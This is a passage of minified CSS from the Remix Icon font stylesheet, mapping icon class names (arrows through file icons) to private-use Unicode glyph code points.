tent:"\ea63";}.ri-arrow-left-s-line:before{content:"\ea64";}.ri-arrow-left-up-fill:before{content:"\ea65";}.ri-arrow-left-up-line:before{content:"\ea66";}.ri-arrow-right-circle-fill:before{content:"\ea67";}.ri-arrow-right-circle-line:before{content:"\ea68";}.ri-arrow-right-down-fill:before{content:"\ea69";}.ri-arrow-right-down-line:before{content:"\ea6a";}.ri-arrow-right-fill:before{content:"\ea6b";}.ri-arrow-right-line:before{content:"\ea6c";}.ri-arrow-right-s-fill:before{content:"\ea6d";}.ri-arrow-right-s-line:before{content:"\ea6e";}.ri-arrow-right-up-fill:before{content:"\ea6f";}.ri-arrow-right-up-line:before{content:"\ea70";}.ri-arrow-up-circle-fill:before{content:"\ea71";}.ri-arrow-up-circle-line:before{content:"\ea72";}.ri-arrow-up-down-fill:before{content:"\ea73";}.ri-arrow-up-down-line:before{content:"\ea74";}.ri-arrow-up-fill:before{content:"\ea75";}.ri-arrow-up-line:before{content:"\ea76";}.ri-arrow-up-s-fill:before{content:"\ea77";}.ri-arrow-up-s-line:before{content:"\ea78";}.ri-artboard-2-fill:before{content:"\ea79";}.ri-artboard-2-line:before{content:"\ea7a";}.ri-artboard-fill:before{content:"\ea7b";}.ri-artboard-line:before{content:"\ea7c";}.ri-article-fill:before{content:"\ea7d";}.ri-article-line:before{content:"\ea7e";}.ri-aspect-ratio-fill:before{content:"\ea7f";}.ri-aspect-ratio-line:before{content:"\ea80";}.ri-asterisk:before{content:"\ea81";}.ri-at-fill:before{content:"\ea82";}.ri-at-line:before{content:"\ea83";}.ri-attachment-2:before{content:"\ea84";}.ri-attachment-fill:before{content:"\ea85";}.ri-attachment-line:before{content:"\ea86";}.ri-auction-fill:before{content:"\ea87";}.ri-auction-line:before{content:"\ea88";}.ri-award-fill:before{content:"\ea89";}.ri-award-line:before{content:"\ea8a";}.ri-baidu-fill:before{content:"\ea8b";}.ri-baidu-line:before{content:"\ea8c";}.ri-ball-pen-fill:before{content:"\ea8d";}.ri-ball-pen-line:before{content:"\ea8e";}.ri-bank-card-2-fill:before{content:"\ea8f";}.ri-bank-card-2-line:before{content:"\ea90";}.ri-bank-card-fill:before{content:"\ea91";}.ri-bank-card-line:before{content:"\ea92";}.ri-bank-fill:before{content:"\ea93";}.ri-bank-line:before{content:"\ea94";}.ri-bar-chart-2-fill:before{content:"\ea95";}.ri-bar-chart-2-line:before{content:"\ea96";}.ri-bar-chart-box-fill:before{content:"\ea97";}.ri-bar-chart-box-line:before{content:"\ea98";}.ri-bar-chart-fill:before{content:"\ea99";}.ri-bar-chart-grouped-fill:before{content:"\ea9a";}.ri-bar-chart-grouped-line:before{content:"\ea9b";}.ri-bar-chart-horizontal-fill:before{content:"\ea9c";}.ri-bar-chart-horizontal-line:before{content:"\ea9d";}.ri-bar-chart-line:before{content:"\ea9e";}.ri-barcode-box-fill:before{content:"\ea9f";}.ri-barcode-box-line:before{content:"\eaa0";}.ri-barcode-fill:before{content:"\eaa1";}.ri-barcode-line:before{content:"\eaa2";}.ri-barricade-fill:before{content:"\eaa3";}.ri-barricade-line:before{content:"\eaa4";}.ri-base-station-fill:before{content:"\eaa5";}.ri-base-station-line:before{content:"\eaa6";}.ri-basketball-fill:before{content:"\eaa7";}.ri-basketball-line:before{content:"\eaa8";}.ri-battery-2-charge-fill:before{content:"\eaa9";}.ri-battery-2-charge-line:before{content:"\eaaa";}.ri-battery-2-fill:before{content:"\eaab";}.ri-battery-2-line:before{content:"\eaac";}.ri-battery-charge-fill:before{content:"\eaad";}.ri-battery-charge-line:before{content:"\eaae";}.ri-battery-fill:before{content:"\eaaf";}.ri-battery-line:before{content:"\eab0";}.ri-battery-low-fill:before{content:"\eab1";}.ri-battery-low-line:before{content:"\eab2";}.ri-battery-saver-fill:before{content:"\eab3";}.ri-battery-saver-line:before{content:"\eab4";}.ri-battery-share-fill:before{content:"\eab5";}.ri-battery-share-line:before{content:"\eab6";}.ri-bear-smile-fill:before{content:"\eab7";}.ri-bear-smile-line:before{content:"\eab8";}.ri-behance-fill:before{content:"\eab9";}.ri-behance-line:before{content:"\eaba";}.ri-bell-fill:before{content:"\eabb";}.ri-bell-line:before{content:"\eabc";}.ri-bike-fill:before{content:"\eabd";}.ri-bike-line:before{content:"\eabe";}.ri-bilibili-fill:before{content:"\eabf";}.ri-bilibili-line:before{content:"\eac0";}.ri-bill-fill:before{content:"\eac1";}.ri-bill-line:before{content:"\eac2";}.ri-billiards-fill:before{content:"\eac3";}.ri-billiards-line:before{content:"\eac4";}.ri-bit-coin-fill:before{content:"\eac5";}.ri-bit-coin-line:before{content:"\eac6";}.ri-blaze-fill:before{content:"\eac7";}.ri-blaze-line:before{content:"\eac8";}.ri-bluetooth-connect-fill:before{content:"\eac9";}.ri-bluetooth-connect-line:before{content:"\eaca";}.ri-bluetooth-fill:before{content:"\eacb";}.ri-bluetooth-line:before{content:"\eacc";}.ri-blur-off-fill:before{content:"\eacd";}.ri-blur-off-line:before{content:"\eace";}.ri-body-scan-fill:before{content:"\eacf";}.ri-body-scan-line:before{content:"\ead0";}.ri-bold:before{content:"\ead1";}.ri-book-2-fill:before{content:"\ead2";}.ri-book-2-line:before{content:"\ead3";}.ri-book-3-fill:before{content:"\ead4";}.ri-book-3-line:before{content:"\ead5";}.ri-book-fill:before{content:"\ead6";}.ri-book-line:before{content:"\ead7";}.ri-book-mark-fill:before{content:"\ead8";}.ri-book-mark-line:before{content:"\ead9";}.ri-book-open-fill:before{content:"\eada";}.ri-book-open-line:before{content:"\eadb";}.ri-book-read-fill:before{content:"\eadc";}.ri-book-read-line:before{content:"\eadd";}.ri-booklet-fill:before{content:"\eade";}.ri-booklet-line:before{content:"\eadf";}.ri-bookmark-2-fill:before{content:"\eae0";}.ri-bookmark-2-line:before{content:"\eae1";}.ri-bookmark-3-fill:before{content:"\eae2";}.ri-bookmark-3-line:before{content:"\eae3";}.ri-bookmark-fill:before{content:"\eae4";}.ri-bookmark-line:before{content:"\eae5";}.ri-boxing-fill:before{content:"\eae6";}.ri-boxing-line:before{content:"\eae7";}.ri-braces-fill:before{content:"\eae8";}.ri-braces-line:before{content:"\eae9";}.ri-brackets-fill:before{content:"\eaea";}.ri-brackets-line:before{content:"\eaeb";}.ri-briefcase-2-fill:before{content:"\eaec";}.ri-briefcase-2-line:before{content:"\eaed";}.ri-briefcase-3-fill:before{content:"\eaee";}.ri-briefcase-3-line:before{content:"\eaef";}.ri-briefcase-4-fill:before{content:"\eaf0";}.ri-briefcase-4-line:before{content:"\eaf1";}.ri-briefcase-5-fill:before{content:"\eaf2";}.ri-briefcase-5-line:before{content:"\eaf3";}.ri-briefcase-fill:before{content:"\eaf4";}.ri-briefcase-line:before{content:"\eaf5";}.ri-bring-forward:before{content:"\eaf6";}.ri-bring-to-front:before{content:"\eaf7";}.ri-broadcast-fill:before{content:"\eaf8";}.ri-broadcast-line:before{content:"\eaf9";}.ri-brush-2-fill:before{content:"\eafa";}.ri-brush-2-line:before{content:"\eafb";}.ri-brush-3-fill:before{content:"\eafc";}.ri-brush-3-line:before{content:"\eafd";}.ri-brush-4-fill:before{content:"\eafe";}.ri-brush-4-line:before{content:"\eaff";}.ri-brush-fill:before{content:"\eb00";}.ri-brush-line:before{content:"\eb01";}.ri-bubble-chart-fill:before{content:"\eb02";}.ri-bubble-chart-line:before{content:"\eb03";}.ri-bug-2-fill:before{content:"\eb04";}.ri-bug-2-line:before{content:"\eb05";}.ri-bug-fill:before{content:"\eb06";}.ri-bug-line:before{content:"\eb07";}.ri-building-2-fill:before{content:"\eb08";}.ri-building-2-line:before{content:"\eb09";}.ri-building-3-fill:before{content:"\eb0a";}.ri-building-3-line:before{content:"\eb0b";}.ri-building-4-fill:before{content:"\eb0c";}.ri-building-4-line:before{content:"\eb0d";}.ri-building-fill:before{content:"\eb0e";}.ri-building-line:before{content:"\eb0f";}.ri-bus-2-fill:before{content:"\eb10";}.ri-bus-2-line:before{content:"\eb11";}.ri-bus-fill:before{content:"\eb12";}.ri-bus-line:before{content:"\eb13";}.ri-bus-wifi-fill:before{content:"\eb14";}.ri-bus-wifi-line:before{content:"\eb15";}.ri-cactus-fill:before{content:"\eb16";}.ri-cactus-line:before{content:"\eb17";}.ri-cake-2-fill:before{content:"\eb18";}.ri-cake-2-line:before{content:"\eb19";}.ri-cake-3-fill:before{content:"\eb1a";}.ri-cake-3-line:before{content:"\eb1b";}.ri-cake-fill:before{content:"\eb1c";}.ri-cake-line:before{content:"\eb1d";}.ri-calculator-fill:before{content:"\eb1e";}.ri-calculator-line:before{content:"\eb1f";}.ri-calendar-2-fill:before{content:"\eb20";}.ri-calendar-2-line:before{content:"\eb21";}.ri-calendar-check-fill:before{content:"\eb22";}.ri-calendar-check-line:before{content:"\eb23";}.ri-calendar-event-fill:before{content:"\eb24";}.ri-calendar-event-line:before{content:"\eb25";}.ri-calendar-fill:before{content:"\eb26";}.ri-calendar-line:before{content:"\eb27";}.ri-calendar-todo-fill:before{content:"\eb28";}.ri-calendar-todo-line:before{content:"\eb29";}.ri-camera-2-fill:before{content:"\eb2a";}.ri-camera-2-line:before{content:"\eb2b";}.ri-camera-3-fill:before{content:"\eb2c";}.ri-camera-3-line:before{content:"\eb2d";}.ri-camera-fill:before{content:"\eb2e";}.ri-camera-lens-fill:before{content:"\eb2f";}.ri-camera-lens-line:before{content:"\eb30";}.ri-camera-line:before{content:"\eb31";}.ri-camera-off-fill:before{content:"\eb32";}.ri-camera-off-line:before{content:"\eb33";}.ri-camera-switch-fill:before{content:"\eb34";}.ri-camera-switch-line:before{content:"\eb35";}.ri-capsule-fill:before{content:"\eb36";}.ri-capsule-line:before{content:"\eb37";}.ri-car-fill:before{content:"\eb38";}.ri-car-line:before{content:"\eb39";}.ri-car-washing-fill:before{content:"\eb3a";}.ri-car-washing-line:before{content:"\eb3b";}.ri-caravan-fill:before{content:"\eb3c";}.ri-caravan-line:before{content:"\eb3d";}.ri-cast-fill:before{content:"\eb3e";}.ri-cast-line:before{content:"\eb3f";}.ri-cellphone-fill:before{content:"\eb40";}.ri-cellphone-line:before{content:"\eb41";}.ri-celsius-fill:before{content:"\eb42";}.ri-celsius-line:before{content:"\eb43";}.ri-centos-fill:before{content:"\eb44";}.ri-centos-line:before{content:"\eb45";}.ri-character-recognition-fill:before{content:"\eb46";}.ri-character-recognition-line:before{content:"\eb47";}.ri-charging-pile-2-fill:before{content:"\eb48";}.ri-charging-pile-2-line:before{content:"\eb49";}.ri-charging-pile-fill:before{content:"\eb4a";}.ri-charging-pile-line:before{content:"\eb4b";}.ri-chat-1-fill:before{content:"\eb4c";}.ri-chat-1-line:before{content:"\eb4d";}.ri-chat-2-fill:before{content:"\eb4e";}.ri-chat-2-line:before{content:"\eb4f";}.ri-chat-3-fill:before{content:"\eb50";}.ri-chat-3-line:before{content:"\eb51";}.ri-chat-4-fill:before{content:"\eb52";}.ri-chat-4-line:before{content:"\eb53";}.ri-chat-check-fill:before{content:"\eb54";}.ri-chat-check-line:before{content:"\eb55";}.ri-chat-delete-fill:before{content:"\eb56";}.ri-chat-delete-line:before{content:"\eb57";}.ri-chat-download-fill:before{content:"\eb58";}.ri-chat-download-line:before{content:"\eb59";}.ri-chat-follow-up-fill:before{content:"\eb5a";}.ri-chat-follow-up-line:before{content:"\eb5b";}.ri-chat-forward-fill:before{content:"\eb5c";}.ri-chat-forward-line:before{content:"\eb5d";}.ri-chat-heart-fill:before{content:"\eb5e";}.ri-chat-heart-line:before{content:"\eb5f";}.ri-chat-history-fill:before{content:"\eb60";}.ri-chat-history-line:before{content:"\eb61";}.ri-chat-new-fill:before{content:"\eb62";}.ri-chat-new-line:before{content:"\eb63";}.ri-chat-off-fill:before{content:"\eb64";}.ri-chat-off-line:before{content:"\eb65";}.ri-chat-poll-fill:before{content:"\eb66";}.ri-chat-poll-line:before{content:"\eb67";}.ri-chat-private-fill:before{content:"\eb68";}.ri-chat-private-line:before{content:"\eb69";}.ri-chat-quote-fill:before{content:"\eb6a";}.ri-chat-quote-line:before{content:"\eb6b";}.ri-chat-settings-fill:before{content:"\eb6c";}.ri-chat-settings-line:before{content:"\eb6d";}.ri-chat-smile-2-fill:before{content:"\eb6e";}.ri-chat-smile-2-line:before{content:"\eb6f";}.ri-chat-smile-3-fill:before{content:"\eb70";}.ri-chat-smile-3-line:before{content:"\eb71";}.ri-chat-smile-fill:before{content:"\eb72";}.ri-chat-smile-line:before{content:"\eb73";}.ri-chat-upload-fill:before{content:"\eb74";}.ri-chat-upload-line:before{content:"\eb75";}.ri-chat-voice-fill:before{content:"\eb76";}.ri-chat-voice-line:before{content:"\eb77";}.ri-check-double-fill:before{content:"\eb78";}.ri-check-double-line:before{content:"\eb79";}.ri-check-fill:before{content:"\eb7a";}.ri-check-line:before{content:"\eb7b";}.ri-checkbox-blank-circle-fill:before{content:"\eb7c";}.ri-checkbox-blank-circle-line:before{content:"\eb7d";}.ri-checkbox-blank-fill:before{content:"\eb7e";}.ri-checkbox-blank-line:before{content:"\eb7f";}.ri-checkbox-circle-fill:before{content:"\eb80";}.ri-checkbox-circle-line:before{content:"\eb81";}.ri-checkbox-fill:before{content:"\eb82";}.ri-checkbox-indeterminate-fill:before{content:"\eb83";}.ri-checkbox-indeterminate-line:before{content:"\eb84";}.ri-checkbox-line:before{content:"\eb85";}.ri-checkbox-multiple-blank-fill:before{content:"\eb86";}.ri-checkbox-multiple-blank-line:before{content:"\eb87";}.ri-checkbox-multiple-fill:before{content:"\eb88";}.ri-checkbox-multiple-line:before{content:"\eb89";}.ri-china-railway-fill:before{content:"\eb8a";}.ri-china-railway-line:before{content:"\eb8b";}.ri-chrome-fill:before{content:"\eb8c";}.ri-chrome-line:before{content:"\eb8d";}.ri-clapperboard-fill:before{content:"\eb8e";}.ri-clapperboard-line:before{content:"\eb8f";}.ri-clipboard-fill:before{content:"\eb90";}.ri-clipboard-line:before{content:"\eb91";}.ri-clockwise-2-fill:before{content:"\eb92";}.ri-clockwise-2-line:before{content:"\eb93";}.ri-clockwise-fill:before{content:"\eb94";}.ri-clockwise-line:before{content:"\eb95";}.ri-close-circle-fill:before{content:"\eb96";}.ri-close-circle-line:before{content:"\eb97";}.ri-close-fill:before{content:"\eb98";}.ri-close-line:before{content:"\eb99";}.ri-closed-captioning-fill:before{content:"\eb9a";}.ri-closed-captioning-line:before{content:"\eb9b";}.ri-cloud-fill:before{content:"\eb9c";}.ri-cloud-line:before{content:"\eb9d";}.ri-cloud-off-fill:before{content:"\eb9e";}.ri-cloud-off-line:before{content:"\eb9f";}.ri-cloud-windy-fill:before{content:"\eba0";}.ri-cloud-windy-line:before{content:"\eba1";}.ri-cloudy-2-fill:before{content:"\eba2";}.ri-cloudy-2-line:before{content:"\eba3";}.ri-cloudy-fill:before{content:"\eba4";}.ri-cloudy-line:before{content:"\eba5";}.ri-code-box-fill:before{content:"\eba6";}.ri-code-box-line:before{content:"\eba7";}.ri-code-fill:before{content:"\eba8";}.ri-code-line:before{content:"\eba9";}.ri-code-s-fill:before{content:"\ebaa";}.ri-code-s-line:before{content:"\ebab";}.ri-code-s-slash-fill:before{content:"\ebac";}.ri-code-s-slash-line:before{content:"\ebad";}.ri-code-view:before{content:"\ebae";}.ri-codepen-fill:before{content:"\ebaf";}.ri-codepen-line:before{content:"\ebb0";}.ri-coin-fill:before{content:"\ebb1";}.ri-coin-line:before{content:"\ebb2";}.ri-coins-fill:before{content:"\ebb3";}.ri-coins-line:before{content:"\ebb4";}.ri-collage-fill:before{content:"\ebb5";}.ri-collage-line:before{content:"\ebb6";}.ri-command-fill:before{content:"\ebb7";}.ri-command-line:before{content:"\ebb8";}.ri-community-fill:before{content:"\ebb9";}.ri-community-line:before{content:"\ebba";}.ri-compass-2-fill:before{content:"\ebbb";}.ri-compass-2-line:before{content:"\ebbc";}.ri-compass-3-fill:before{content:"\ebbd";}.ri-compass-3-line:before{content:"\ebbe";}.ri-compass-4-fill:before{content:"\ebbf";}.ri-compass-4-line:before{content:"\ebc0";}.ri-compass-discover-fill:before{content:"\ebc1";}.ri-compass-discover-line:before{content:"\ebc2";}.ri-compass-fill:before{content:"\ebc3";}.ri-compass-line:before{content:"\ebc4";}.ri-compasses-2-fill:before{content:"\ebc5";}.ri-compasses-2-line:before{content:"\ebc6";}.ri-compasses-fill:before{content:"\ebc7";}.ri-compasses-line:before{content:"\ebc8";}.ri-computer-fill:before{content:"\ebc9";}.ri-computer-line:before{content:"\ebca";}.ri-contacts-book-2-fill:before{content:"\ebcb";}.ri-contacts-book-2-line:before{content:"\ebcc";}.ri-contacts-book-fill:before{content:"\ebcd";}.ri-contacts-book-line:before{content:"\ebce";}.ri-contacts-book-upload-fill:before{content:"\ebcf";}.ri-contacts-book-upload-line:before{content:"\ebd0";}.ri-contacts-fill:before{content:"\ebd1";}.ri-contacts-line:before{content:"\ebd2";}.ri-contrast-2-fill:before{content:"\ebd3";}.ri-contrast-2-line:before{content:"\ebd4";}.ri-contrast-drop-2-fill:before{content:"\ebd5";}.ri-contrast-drop-2-line:before{content:"\ebd6";}.ri-contrast-drop-fill:before{content:"\ebd7";}.ri-contrast-drop-line:before{content:"\ebd8";}.ri-contrast-fill:before{content:"\ebd9";}.ri-contrast-line:before{content:"\ebda";}.ri-copper-coin-fill:before{content:"\ebdb";}.ri-copper-coin-line:before{content:"\ebdc";}.ri-copper-diamond-fill:before{content:"\ebdd";}.ri-copper-diamond-line:before{content:"\ebde";}.ri-copyleft-fill:before{content:"\ebdf";}.ri-copyleft-line:before{content:"\ebe0";}.ri-copyright-fill:before{content:"\ebe1";}.ri-copyright-line:before{content:"\ebe2";}.ri-coreos-fill:before{content:"\ebe3";}.ri-coreos-line:before{content:"\ebe4";}.ri-coupon-2-fill:before{content:"\ebe5";}.ri-coupon-2-line:before{content:"\ebe6";}.ri-coupon-3-fill:before{content:"\ebe7";}.ri-coupon-3-line:before{content:"\ebe8";}.ri-coupon-4-fill:before{content:"\ebe9";}.ri-coupon-4-line:before{content:"\ebea";}.ri-coupon-5-fill:before{content:"\ebeb";}.ri-coupon-5-line:before{content:"\ebec";}.ri-coupon-fill:before{content:"\ebed";}.ri-coupon-line:before{content:"\ebee";}.ri-cpu-fill:before{content:"\ebef";}.ri-cpu-line:before{content:"\ebf0";}.ri-creative-commons-by-fill:before{content:"\ebf1";}.ri-creative-commons-by-line:before{content:"\ebf2";}.ri-creative-commons-fill:before{content:"\ebf3";}.ri-creative-commons-line:before{content:"\ebf4";}.ri-creative-commons-nc-fill:before{content:"\ebf5";}.ri-creative-commons-nc-line:before{content:"\ebf6";}.ri-creative-commons-nd-fill:before{content:"\ebf7";}.ri-creative-commons-nd-line:before{content:"\ebf8";}.ri-creative-commons-sa-fill:before{content:"\ebf9";}.ri-creative-commons-sa-line:before{content:"\ebfa";}.ri-creative-commons-zero-fill:before{content:"\ebfb";}.ri-creative-commons-zero-line:before{content:"\ebfc";}.ri-criminal-fill:before{content:"\ebfd";}.ri-criminal-line:before{content:"\ebfe";}.ri-crop-2-fill:before{content:"\ebff";}.ri-crop-2-line:before{content:"\ec00";}.ri-crop-fill:before{content:"\ec01";}.ri-crop-line:before{content:"\ec02";}.ri-css3-fill:before{content:"\ec03";}.ri-css3-line:before{content:"\ec04";}.ri-cup-fill:before{content:"\ec05";}.ri-cup-line:before{content:"\ec06";}.ri-currency-fill:before{content:"\ec07";}.ri-currency-line:before{content:"\ec08";}.ri-cursor-fill:before{content:"\ec09";}.ri-cursor-line:before{content:"\ec0a";}.ri-customer-service-2-fill:before{content:"\ec0b";}.ri-customer-service-2-line:before{content:"\ec0c";}.ri-customer-service-fill:before{content:"\ec0d";}.ri-customer-service-line:before{content:"\ec0e";}.ri-dashboard-2-fill:before{content:"\ec0f";}.ri-dashboard-2-line:before{content:"\ec10";}.ri-dashboard-3-fill:before{content:"\ec11";}.ri-dashboard-3-line:before{content:"\ec12";}.ri-dashboard-fill:before{content:"\ec13";}.ri-dashboard-line:before{content:"\ec14";}.ri-database-2-fill:before{content:"\ec15";}.ri-database-2-line:before{content:"\ec16";}.ri-database-fill:before{content:"\ec17";}.ri-database-line:before{content:"\ec18";}.ri-delete-back-2-fill:before{content:"\ec19";}.ri-delete-back-2-line:before{content:"\ec1a";}.ri-delete-back-fill:before{content:"\ec1b";}.ri-delete-back-line:before{content:"\ec1c";}.ri-delete-bin-2-fill:before{content:"\ec1d";}.ri-delete-bin-2-line:before{content:"\ec1e";}.ri-delete-bin-3-fill:before{content:"\ec1f";}.ri-delete-bin-3-line:before{content:"\ec20";}.ri-delete-bin-4-fill:before{content:"\ec21";}.ri-delete-bin-4-line:before{content:"\ec22";}.ri-delete-bin-5-fill:before{content:"\ec23";}.ri-delete-bin-5-line:before{content:"\ec24";}.ri-delete-bin-6-fill:before{content:"\ec25";}.ri-delete-bin-6-line:before{content:"\ec26";}.ri-delete-bin-7-fill:before{content:"\ec27";}.ri-delete-bin-7-line:before{content:"\ec28";}.ri-delete-bin-fill:before{content:"\ec29";}.ri-delete-bin-line:before{content:"\ec2a";}.ri-delete-column:before{content:"\ec2b";}.ri-delete-row:before{content:"\ec2c";}.ri-device-fill:before{content:"\ec2d";}.ri-device-line:before{content:"\ec2e";}.ri-device-recover-fill:before{content:"\ec2f";}.ri-device-recover-line:before{content:"\ec30";}.ri-dingding-fill:before{content:"\ec31";}.ri-dingding-line:before{content:"\ec32";}.ri-direction-fill:before{content:"\ec33";}.ri-direction-line:before{content:"\ec34";}.ri-disc-fill:before{content:"\ec35";}.ri-disc-line:before{content:"\ec36";}.ri-discord-fill:before{content:"\ec37";}.ri-discord-line:before{content:"\ec38";}.ri-discuss-fill:before{content:"\ec39";}.ri-discuss-line:before{content:"\ec3a";}.ri-dislike-fill:before{content:"\ec3b";}.ri-dislike-line:before{content:"\ec3c";}.ri-disqus-fill:before{content:"\ec3d";}.ri-disqus-line:before{content:"\ec3e";}.ri-divide-fill:before{content:"\ec3f";}.ri-divide-line:before{content:"\ec40";}.ri-donut-chart-fill:before{content:"\ec41";}.ri-donut-chart-line:before{content:"\ec42";}.ri-door-closed-fill:before{content:"\ec43";}.ri-door-closed-line:before{content:"\ec44";}.ri-door-fill:before{content:"\ec45";}.ri-door-line:before{content:"\ec46";}.ri-door-lock-box-fill:before{content:"\ec47";}.ri-door-lock-box-line:before{content:"\ec48";}.ri-door-lock-fill:before{content:"\ec49";}.ri-door-lock-line:before{content:"\ec4a";}.ri-door-open-fill:before{content:"\ec4b";}.ri-door-open-line:before{content:"\ec4c";}.ri-dossier-fill:before{content:"\ec4d";}.ri-dossier-line:before{content:"\ec4e";}.ri-douban-fill:before{content:"\ec4f";}.ri-douban-line:before{content:"\ec50";}.ri-double-quotes-l:before{content:"\ec51";}.ri-double-quotes-r:before{content:"\ec52";}.ri-download-2-fill:before{content:"\ec53";}.ri-download-2-line:before{content:"\ec54";}.ri-download-cloud-2-fill:before{content:"\ec55";}.ri-download-cloud-2-line:before{content:"\ec56";}.ri-download-cloud-fill:before{content:"\ec57";}.ri-download-cloud-line:before{content:"\ec58";}.ri-download-fill:before{content:"\ec59";}.ri-download-line:before{content:"\ec5a";}.ri-draft-fill:before{content:"\ec5b";}.ri-draft-line:before{content:"\ec5c";}.ri-drag-drop-fill:before{content:"\ec5d";}.ri-drag-drop-line:before{content:"\ec5e";}.ri-drag-move-2-fill:before{content:"\ec5f";}.ri-drag-move-2-line:before{content:"\ec60";}.ri-drag-move-fill:before{content:"\ec61";}.ri-drag-move-line:before{content:"\ec62";}.ri-dribbble-fill:before{content:"\ec63";}.ri-dribbble-line:before{content:"\ec64";}.ri-drive-fill:before{content:"\ec65";}.ri-drive-line:before{content:"\ec66";}.ri-drizzle-fill:before{content:"\ec67";}.ri-drizzle-line:before{content:"\ec68";}.ri-drop-fill:before{content:"\ec69";}.ri-drop-line:before{content:"\ec6a";}.ri-dropbox-fill:before{content:"\ec6b";}.ri-dropbox-line:before{content:"\ec6c";}.ri-dual-sim-1-fill:before{content:"\ec6d";}.ri-dual-sim-1-line:before{content:"\ec6e";}.ri-dual-sim-2-fill:before{content:"\ec6f";}.ri-dual-sim-2-line:before{content:"\ec70";}.ri-dv-fill:before{content:"\ec71";}.ri-dv-line:before{content:"\ec72";}.ri-dvd-fill:before{content:"\ec73";}.ri-dvd-line:before{content:"\ec74";}.ri-e-bike-2-fill:before{content:"\ec75";}.ri-e-bike-2-line:before{content:"\ec76";}.ri-e-bike-fill:before{content:"\ec77";}.ri-e-bike-line:before{content:"\ec78";}.ri-earth-fill:before{content:"\ec79";}.ri-earth-line:before{content:"\ec7a";}.ri-earthquake-fill:before{content:"\ec7b";}.ri-earthquake-line:before{content:"\ec7c";}.ri-edge-fill:before{content:"\ec7d";}.ri-edge-line:before{content:"\ec7e";}.ri-edit-2-fill:before{content:"\ec7f";}.ri-edit-2-line:before{content:"\ec80";}.ri-edit-box-fill:before{content:"\ec81";}.ri-edit-box-line:before{content:"\ec82";}.ri-edit-circle-fill:before{content:"\ec83";}.ri-edit-circle-line:before{content:"\ec84";}.ri-edit-fill:before{content:"\ec85";}.ri-edit-line:before{content:"\ec86";}.ri-eject-fill:before{content:"\ec87";}.ri-eject-line:before{content:"\ec88";}.ri-emotion-2-fill:before{content:"\ec89";}.ri-emotion-2-line:before{content:"\ec8a";}.ri-emotion-fill:before{content:"\ec8b";}.ri-emotion-happy-fill:before{content:"\ec8c";}.ri-emotion-happy-line:before{content:"\ec8d";}.ri-emotion-laugh-fill:before{content:"\ec8e";}.ri-emotion-laugh-line:before{content:"\ec8f";}.ri-emotion-line:before{content:"\ec90";}.ri-emotion-normal-fill:before{content:"\ec91";}.ri-emotion-normal-line:before{content:"\ec92";}.ri-emotion-sad-fill:before{content:"\ec93";}.ri-emotion-sad-line:before{content:"\ec94";}.ri-emotion-unhappy-fill:before{content:"\ec95";}.ri-emotion-unhappy-line:before{content:"\ec96";}.ri-empathize-fill:before{content:"\ec97";}.ri-empathize-line:before{content:"\ec98";}.ri-emphasis-cn:before{content:"\ec99";}.ri-emphasis:before{content:"\ec9a";}.ri-english-input:before{content:"\ec9b";}.ri-equalizer-fill:before{content:"\ec9c";}.ri-equalizer-line:before{content:"\ec9d";}.ri-eraser-fill:before{content:"\ec9e";}.ri-eraser-line:before{content:"\ec9f";}.ri-error-warning-fill:before{content:"\eca0";}.ri-error-warning-line:before{content:"\eca1";}.ri-evernote-fill:before{content:"\eca2";}.ri-evernote-line:before{content:"\eca3";}.ri-exchange-box-fill:before{content:"\eca4";}.ri-exchange-box-line:before{content:"\eca5";}.ri-exchange-cny-fill:before{content:"\eca6";}.ri-exchange-cny-line:before{content:"\eca7";}.ri-exchange-dollar-fill:before{content:"\eca8";}.ri-exchange-dollar-line:before{content:"\eca9";}.ri-exchange-fill:before{content:"\ecaa";}.ri-exchange-funds-fill:before{content:"\ecab";}.ri-exchange-funds-line:before{content:"\ecac";}.ri-exchange-line:before{content:"\ecad";}.ri-external-link-fill:before{content:"\ecae";}.ri-external-link-line:before{content:"\ecaf";}.ri-eye-2-fill:before{content:"\ecb0";}.ri-eye-2-line:before{content:"\ecb1";}.ri-eye-close-fill:before{content:"\ecb2";}.ri-eye-close-line:before{content:"\ecb3";}.ri-eye-fill:before{content:"\ecb4";}.ri-eye-line:before{content:"\ecb5";}.ri-eye-off-fill:before{content:"\ecb6";}.ri-eye-off-line:before{content:"\ecb7";}.ri-facebook-box-fill:before{content:"\ecb8";}.ri-facebook-box-line:before{content:"\ecb9";}.ri-facebook-circle-fill:before{content:"\ecba";}.ri-facebook-circle-line:before{content:"\ecbb";}.ri-facebook-fill:before{content:"\ecbc";}.ri-facebook-line:before{content:"\ecbd";}.ri-fahrenheit-fill:before{content:"\ecbe";}.ri-fahrenheit-line:before{content:"\ecbf";}.ri-feedback-fill:before{content:"\ecc0";}.ri-feedback-line:before{content:"\ecc1";}.ri-file-2-fill:before{content:"\ecc2";}.ri-file-2-line:before{content:"\ecc3";}.ri-file-3-fill:before{content:"\ecc4";}.ri-file-3-line:before{content:"\ecc5";}.ri-file-4-fill:before{content:"\ecc6";}.ri-file-4-line:before{content:"\ecc7";}.ri-file-add-fill:before{content:"\ecc8";}.ri-file-add-line:before{content:"\ecc9";}.ri-file-chart-2-fill:before{content:"\ecca";}.ri-file-chart-2-line:before{content:"\eccb";}.ri-file-chart-fill:before{content:"\eccc";}.ri-file-chart-line:before{content:"\eccd";}.ri-file-cloud-fill:before{content:"\ecce";}.ri-file-cloud-line:before{content:"\eccf";}.ri-file-code-fill:before{content:"\ecd0";}.ri-file-code-line:before{content:"\ecd1";}.ri-file-copy-2-fill:before{content:"\ecd2";}.ri-file-copy-2-line:before{content:"\ecd3";}.ri-file-copy-fill:before{content:"\ecd4";}.ri-file-copy-line:before{content:"\ecd5";}.ri-file-damage-fill:before{content:"\ecd6";}.ri-file-damage-line:before{content:"\ecd7";}.ri-file-download-fill:before{content:"\ecd8";}.ri-file-download-line:before{content:"\ecd9";}.ri-file-edit-fill:before{content:"\ecda";}.ri-file-edit-line:before{content:"\ecdb";}.ri-file-excel-2-fill:before{content:"\ecdc";}.ri-file-excel-2-line:before{content:"\ecdd";}.ri-file-excel-fill:before{content:"\ecde";}.ri-file-excel-line:before{content:"\ecdf";}.ri-file-fill:before{content:"\ece0";}.ri-file-forbid-fill:before{content:"\ece1";}.ri-file-forbid-line:before{content:"\ece2";}.ri-file-gif-fill:before{content:"\ece3";}.ri-file-gif-line:before{content:"\ece4";}.ri-file-history-fill:before{content:"\ece5";}.ri-file-history-line:before{content:"\ece6";}.ri-file-hwp-fill:before{content:"\ece7";}.ri-file-hwp-line:before{content:"\ece8";}.ri-file-info-fill:before{content:"\ece9";}.ri-file-info-line:before{content:"